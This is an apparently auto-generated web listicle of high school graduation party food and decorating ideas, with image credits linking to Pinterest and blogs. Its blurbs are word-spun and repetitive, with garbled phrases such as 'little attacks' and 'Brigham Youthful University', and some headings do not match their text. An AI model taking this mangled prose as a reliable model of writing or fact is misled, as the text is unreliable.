<h2><span id="2_Texas_Decor_Graduation_Party_Gift_Ideas">2. Texas Decor Graduation Party Gift Ideas</span></h2>
<p><img title="graduation party t ideas" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-luxury-texas-decor-graduation-party-gift-ideas-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-luxury-texas-decor-graduation-party-gift-ideas-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Texas Decor Graduation Party Gift Ideas</b>. Source Image: <a href="https://2.bp.blogspot.com/-YsJ6MC4OvdI/UYl_Qv_XZPI/AAAAAAAAA0g/FY_PLAH4mlU/s1600/IMG_1937.JPG+Edit.jpg" target="_blank" rel="noopener noreferrer">texasdecor.blogspot.com</a>. Visit this site for details: <a href="https://texasdecor.blogspot.com/2013/05/graduation-partygift-ideas.html" target="_blank" rel="noopener noreferrer">texasdecor.blogspot.com</a>. .</p>
<p>With the beverages, appetisers and desserts all selected, don&#8217;t forget to make a coordinating college graduation party invite that will certainly delight your visitors as well as your graduate. Say congratulations to your 2019 graduate with these party ideas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Nicole_Michael_Crochet_Graduation_Party_Ideas">3. Nicole Michael Crochet Graduation Party Ideas</span></h2>
<p><img title="graduation party ideas" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-new-nicole-michael-crochet-graduation-party-ideas-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-new-nicole-michael-crochet-graduation-party-ideas-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Nicole Michael Crochet Graduation Party Ideas</b>. Source Image: <a href="https://1.bp.blogspot.com/-9LZJBWzeNUk/UalttZlLAgI/AAAAAAAAAKo/qPNENmoKOwg/s1600/gradparty42.jpg" target="_blank" rel="noopener noreferrer">nicolemichaelcrochet.blogspot.com</a>. Visit this site for details: <a href="https://nicolemichaelcrochet.blogspot.com/2013/05/graduation-party-ideas.html" target="_blank" rel="noopener noreferrer">nicolemichaelcrochet.blogspot.com</a>. .</p>
<p>Considering that the weather can uncertain, throw a semi-outdoor graduation party under a camping tent or in a garage. Whether it&#8217;s bright or drizzling, you&#8217;ll be prepared to take care of both.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Awesome_Graduation_party_food_ideas">4. Awesome Graduation party food ideas</span></h2>
<p><img title="watch v=j9mG3aCh6mc" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-luxury-awesome-graduation-party-food-ideas-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-luxury-awesome-graduation-party-food-ideas-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Awesome Graduation party food ideas</b>. Source Image: <a href="https://i.ytimg.com/vi/j9mG3aCh6mc/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=j9mG3aCh6mc" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. .</p>
<p>Your grad placed in the hard work as well as devotion. It&#8217;s time for you (the party coordinator) to do some research! Whether you need college graduation designing ideas, brilliant party foods and recipes or DIY grad cap ideas, we&#8217;re below to make it easy. Obtain A+ ideas for kindergarten college graduations as well as intermediate school promotions, plus whatever you require to know about throwing a senior high school grad party or college graduation celebration. Keep scrolling for inspiration or shop all graduation party products. Congrats, grad!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_citrus_and_style_High_School_Graduation_Party_Recap">5. citrus and style High School Graduation Party Recap</span></h2>
<p><img title="high school graduation party recap" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-beautiful-citrus-and-style-high-school-graduation-party-recap-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-beautiful-citrus-and-style-high-school-graduation-party-recap-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from citrus and style High School Graduation Party Recap</b>. Source Image: <a href="https://3.bp.blogspot.com/-2QhdduMH6lM/V14mQUQkUkI/AAAAAAAAR-Q/WzHb_cCbshYDrl4egtGIjY1An7XBW0jpwCLcB/s1600/IMG_8362.JPG" target="_blank" rel="noopener noreferrer">www.citrusandstyleblog.com</a>. Visit this site for details: <a href="http://www.citrusandstyleblog.com/2016/06/high-school-graduation-party-recap.html" target="_blank" rel="noopener noreferrer">www.citrusandstyleblog.com</a>. .</p>
<p>Looking for basic methods to assemble a fashionable graduation party in your home? Take a page from our 2019 stylebook and enhance in white, gold as well as black. This college graduation party theme attracts motivation from expressions like &#8220;reach for the stars&#8221; and also &#8220;the experience begins&#8221; to embrace amazing modifications that happen during college graduation. Discover how to set up a graduation card station, conveniently embellish for an indoor college graduation party and also use metal letter balloons to create a fashionable photo backdrop.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Image_result_for_College_Graduation_Party_Food_Ideas">6. Image result for College Graduation Party Food Ideas</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-image-result-for-college-graduation-party-food-ideas-of-high-school-graduation-party-food-ideas.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-image-result-for-college-graduation-party-food-ideas-of-high-school-graduation-party-food-ideas.png" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Image result for College Graduation Party Food Ideas</b>. Source Image: <a href="https://i.pinimg.com/originals/52/ae/50/52ae509fa83c262237e755bdf3586e3e.png" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/184014334759062376/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>If your grad LIVES for the appetiser sampler at their favored dining establishment, this is the graduation party theme you&#8217;ve been looking for. With a small sampling party, your grad party guests can enjoy little attacks while mingling.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/5th-grade-graduation-party-ideas/" target="_blank" rel="nofollow" class="uf3fdc4693a0c42e31aa10d71ba06592c"><!-- INLINE RELATED POSTS 1/3 //--><style> .uf3fdc4693a0c42e31aa10d71ba06592c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uf3fdc4693a0c42e31aa10d71ba06592c:active, .uf3fdc4693a0c42e31aa10d71ba06592c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf3fdc4693a0c42e31aa10d71ba06592c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf3fdc4693a0c42e31aa10d71ba06592c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf3fdc4693a0c42e31aa10d71ba06592c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf3fdc4693a0c42e31aa10d71ba06592c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 35 5th Grade Graduation Party Ideas</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="7_Food_at_Graduation_2009_Grad_Party">7. Food at Graduation 2009 Grad Party</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-beautiful-food-at-graduation-2009-grad-party-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-beautiful-food-at-graduation-2009-grad-party-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Food at Graduation 2009 Grad Party</b>. Source Image: <a href="https://media-cache-ec0.pinimg.com/736x/28/9f/b2/289fb297d540d5ffb63af56a0f0c44e7.jpg" target="_blank" rel="noopener noreferrer">pinterest.com</a>. Visit this site for details: <a href="https://pinterest.com/pin/269230883948274423/" target="_blank" rel="noopener noreferrer">pinterest.com</a>. .</p>
<p>This graduation party theme is definitely magnificent! If the graduate of the hour is known for their trendy preference, this might be the theme for you. This chic pink, black and gold shade scheme is functional enough to decorate for any type of party, however we loved using it to develop an unique college graduation party. Ideas for graduation decorating, college graduation food ideas as well as more wait for!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Food_at_Graduation_2009">8. Food at Graduation 2009</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-unique-food-at-graduation-2009-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-unique-food-at-graduation-2009-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Food at Graduation 2009</b>. Source Image: <a href="https://i.pinimg.com/originals/e8/9c/e0/e89ce07970730e471ad081899d29b162.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/395894623476337590/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>15 Essentials for Planning a Graduation Party Your graduate placed in the effort as well as devotion. It&#8217;s time for you (the party organizer) to do some research! Whether you require graduation decorating ideas, smart party foods and also dishes or DIY grad cap ideas, we&#8217;re right here to make it simple. Obtain A+ ideas for preschool college graduations and intermediate school promos, plus everything you require to find out about throwing a secondary school grad party or university graduation celebration. Keep scrolling for inspiration or shop all graduation party supplies. Congrats, grad!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_high_school_graduation_party_food_table">9. high school graduation party food table</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-high-school-graduation-party-food-table-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-high-school-graduation-party-food-table-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from high school graduation party food table</b>. Source Image: <a href="https://c2.staticflickr.com/6/5169/5225821292_1407cd7226_b.jpg" target="_blank" rel="noopener noreferrer">www.flickr.com</a>. Visit this site for details: <a href="https://www.flickr.com/photos/56573587@N02/5225821292/" target="_blank" rel="noopener noreferrer">www.flickr.com</a>. .</p>
<p>Graduation Party Food Ideas Your food table is commonly the very first quit your party guests make when they arrive, and also the initial image they post to their Instagram. To kick your college graduation party off with a bang, impress your guests with sweet deals with and full-flavored treats that look nearly too fantastic to eat.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Alcohol_Inks_on_Yupo">10. Alcohol Inks on Yupo</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-new-alcohol-inks-on-yupo-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-new-alcohol-inks-on-yupo-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Alcohol Inks on Yupo</b>. Source Image: <a href="https://i.pinimg.com/736x/51/8f/6f/518f6f1e2bb2a10cdfec5c275443fb18--graduation-party-foods-graduation-parties.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/163396292713717409/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>The Adventure Begins Theme Looking for easy means to put with each other a fashionable graduation party at residence? Find out how to establish up a college graduation card terminal, conveniently decorate for an interior graduation party and use metal letter balloons to develop a stylish image background.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Graduation_Party_Ideas_Gallery">11. Graduation Party Ideas Gallery</span></h2>
<p><img title="photo photoid=" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-beautiful-graduation-party-ideas-gallery-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-beautiful-graduation-party-ideas-gallery-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Graduation Party Ideas Gallery</b>. Source Image: <a href="http://www.graduationpartyplanner.com/PIcnick/graduation%20food%20down%206.jpg" target="_blank" rel="noopener noreferrer">www.graduationpartyplanner.com</a>. Visit this site for details: <a href="http://www.graduationpartyplanner.com/apps/photos/photo?photoid=96205726" target="_blank" rel="noopener noreferrer">www.graduationpartyplanner.com</a>. .</p>
<p>Unique Graduation Motif: Mini Tasting If your grad LIVES for the appetiser sampler at their favorite dining establishment, this is the college graduation party style you have actually been seeking. With a small tasting party, your graduate party guests can delight in small bites while interacting socially. (For an university graduation, a miniature sampling pairs completely with cocktails!) We have mini food dishes for mini BLTs, vegetable cups, grilled cheese bites and more! This one-of-a-kind college graduation party style takes care of to load a lot of enjoyable into these small bites.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Graduation_Party_Menu_and_Tips_Lisa_s_Dinnertime_Dish">12. Graduation Party Menu and Tips Lisa s Dinnertime Dish</span></h2>
<p><img title="graduation party menu and tips" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-best-of-graduation-party-menu-and-tips-lisa-s-dinnertime-dish-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-best-of-graduation-party-menu-and-tips-lisa-s-dinnertime-dish-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Graduation Party Menu and Tips Lisa s Dinnertime Dish</b>. Source Image: <a href="http://i0.wp.com/lisasdinnertimedish.com/wp-content/uploads/2015/04/Grad-party-pic.jpg" target="_blank" rel="noopener noreferrer">lisasdinnertimedish.com</a>. Visit this site for details: <a href="http://lisasdinnertimedish.com/graduation-party-menu-and-tips/" target="_blank" rel="noopener noreferrer">lisasdinnertimedish.com</a>. .</p>
<p>College Graduation Party Ideas in Pink, Black as well as Gold This graduation party motif is definitely magnificent! If the graduate of the hour is understood for their stylish taste, this could be the style for you. This chic pink, black as well as gold shade palette is functional enough to embellish for any kind of party, however we loved utilizing it to develop a distinct college graduation celebration. Ideas for college graduation decorating, college graduation food ideas as well as even more wait for!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_10_Famous_High_School_Grad_Party_Ideas_2019">13. 10 Famous High School Grad Party Ideas 2019</span></h2>
<p><img title="10 famous high school grad party ideas" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-best-of-10-famous-high-school-grad-party-ideas-2019-of-high-school-graduation-party-food-ideas-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-best-of-10-famous-high-school-grad-party-ideas-2019-of-high-school-graduation-party-food-ideas-scaled.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from 10 Famous High School Grad Party Ideas 2019</b>. Source Image: <a href="https://www.uniqueideas.site/wp-content/uploads/high-school-graduation-party-ideas-graduation-party-food-ideas.jpg" target="_blank" rel="noopener noreferrer">www.uniqueideas.site</a>. Visit this site for details: <a href="https://www.uniqueideas.site/10-famous-high-school-grad-party-ideas/" target="_blank" rel="noopener noreferrer">www.uniqueideas.site</a>. .</p>
<p>Stockpile on graduation party prefers for every one of your guests, consisting of mini glow-in-the-dark rubber duckies, custom image bubble containers, plush college graduation pets, inflatable beach balls, mortar board clappers and much more. Include an individual touch to your party prefers with our customized photo bubble containers or personalized monogrammed bubble bottles that everyone will value. Shop our college graduation candy selection to tempt your guests. From buttermints to mortarboard suckers to bright sweet arrays in their college shades for a candy buffet, you make certain to locate something they&#8217;ll love for less.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_558_best_images_about_graduation_party_ideas_on_Pinterest">14. 558 best images about graduation party ideas on Pinterest</span></h2>
<p><img title="graduation party ideas" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-new-558-best-images-about-graduation-party-ideas-on-pinterest-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-new-558-best-images-about-graduation-party-ideas-on-pinterest-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from 558 best images about graduation party ideas on Pinterest</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/3b/30/3b/3b303bc37ededd72ea9f48817f852a45--graduation-party-foods-graduation-.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/wilsonnn/graduation-party-ideas/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>To not make things as well crowded inside, we had the majority of benches inside and also had the S&#8217;mores Bar, Snacks Bar and also Picture Cubicle established outdoors. As you will be able to distinguish the photos, we had a rustic style because I am all about wood and also burlap. I did a few DIY&#8217;s for the party however didn&#8217;t take any comprehensive photos to reveal you so I will briefly clarify at the end what I did. For now, let&#8217;s simply obtain on with the images! I really hope several of these photos motivate your very own Graduation Party Ideas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_High_School_Graduation_Brunch_Graduation_End_of_School">15. High School Graduation Brunch Graduation End of School</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-new-high-school-graduation-brunch-graduation-end-of-school-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-new-high-school-graduation-brunch-graduation-end-of-school-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from High School Graduation Brunch Graduation End of School</b>. Source Image: <a href="https://i.pinimg.com/originals/8e/e7/c9/8ee7c93d29a75e4dc74526e43a5c05ed.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/206039751677207101/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Currently, all that&#8217;s left is throwing the grad party of a lifetime. The best component is, you don&#8217;t require to dig as well deep into your pockets to afford the biggest college graduation party ever before.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/simple-high-school-graduation-party-ideas/" target="_blank" rel="nofollow" class="u7174cb35c8e4c6674a992d99a46a14cd"><!-- INLINE RELATED POSTS 2/3 //--><style> .u7174cb35c8e4c6674a992d99a46a14cd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u7174cb35c8e4c6674a992d99a46a14cd:active, .u7174cb35c8e4c6674a992d99a46a14cd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7174cb35c8e4c6674a992d99a46a14cd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7174cb35c8e4c6674a992d99a46a14cd .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7174cb35c8e4c6674a992d99a46a14cd .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u7174cb35c8e4c6674a992d99a46a14cd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 35 Simple High School Graduation Party Ideas</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="16_Graduation_Open_House_party_best_ideas_for_grad_party_at_home">16. Graduation Open House party best ideas for grad party at home</span></h2>
<p><img title="graduation open house party" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-graduation-open-house-party-best-ideas-for-grad-party-at-home-of-high-school-graduation-party-food-ideas.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-graduation-open-house-party-best-ideas-for-grad-party-at-home-of-high-school-graduation-party-food-ideas.png" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Graduation Open House party best ideas for grad party at home</b>. Source Image: <a href="http://www.partypinching.com/s/cc_images/teaserbox_4099055010.jpg?t=1465591063" target="_blank" rel="noopener noreferrer">partypinching.com</a>. Visit this site for details: <a href="https://partypinching.com/graduation-open-house-party/" target="_blank" rel="noopener noreferrer">partypinching.com</a>. .</p>
<p>Currently, all that&#8217;s left is throwing the grad party of a life time. The ideal part is, you do not need to dig too deep into your pockets to pay for the greatest college graduation party ever. Here are some of our favorite ideas out there to assist you win graduate period.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Best_Graduation_Party_Food_Ideas">17. Best Graduation Party Food Ideas</span></h2>
<p><img title="graduation party food ideas" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-new-best-graduation-party-food-ideas-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-new-best-graduation-party-food-ideas-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Best Graduation Party Food Ideas</b>. Source Image: <a href="https://i2.wp.com/raisingteenstoday.com/wp-content/uploads/2019/02/Grad-food-ideas-39.jpg?resize=1080%2C1080&amp;ssl=1" target="_blank" rel="noopener noreferrer">raisingteenstoday.com</a>. Visit this site for details: <a href="https://raisingteenstoday.com/graduation-party-food-ideas/" target="_blank" rel="noopener noreferrer">raisingteenstoday.com</a>. .</p>
<p>Whether you&#8211; or your kid or dearest close friend&#8211; are finishing from high school, college, or preschool, take your party design to the next degree. These decorating ideas guarantee to make your celebration the best ticket on the college graduation party circuit.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Fun_way_to_serve_appetizer_Salads">18. Fun way to serve appetizer Salads</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-fun-way-to-serve-appetizer-salads-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-fun-way-to-serve-appetizer-salads-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Fun way to serve appetizer Salads</b>. Source Image: <a href="https://i.pinimg.com/originals/dc/3d/83/dc3d83db8aec991522edf341ab508bc1.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/162622236518935876/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Distribute your college graduation party favors in these glittery, diy trays. Developing these flashy letters is easy sufficient: simply follow the instructions from Darice. Define GRAD or the graduate&#8217;s name or perhaps the university they&#8217;ll be planning in the autumn. Once these letters are created, things them full of pleasant surprises (maybe the graduate&#8217;s favored sweet deals with?).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_15_Unique_Ideas_for_Graduation_Party_Decoration">19. 15 Unique Ideas for Graduation Party Decoration</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-new-15-unique-ideas-for-graduation-party-decoration-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-new-15-unique-ideas-for-graduation-party-decoration-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from 15 Unique Ideas for Graduation Party Decoration</b>. Source Image: <a href="https://i.pinimg.com/originals/11/e9/8c/11e98cfcf27e504d3da56332e3d61e85.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/305259680986500297/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>For a high school college graduation party, consider enhancing with the colors of your pupil&#8217;s future university&#8211; and an university or Master&#8217;s graduate might want to boast concerning the achievement they just completed. Lee Ann Wilkes made use of these blue-and-white wonderful deals with to brag regarding her daughter&#8217;s college graduation from Brigham Youthful University.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Pin_by_Ryan_Beyer_on_Great_Ideas">20. Pin by Ryan Beyer on Great Ideas</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-elegant-pin-by-ryan-beyer-on-great-ideas-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-elegant-pin-by-ryan-beyer-on-great-ideas-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Pin by Ryan Beyer on Great Ideas</b>. Source Image: <a href="https://i.pinimg.com/originals/84/f4/cf/84f4cf164f15467a21276dfde089eef5.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/573575702516199956/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
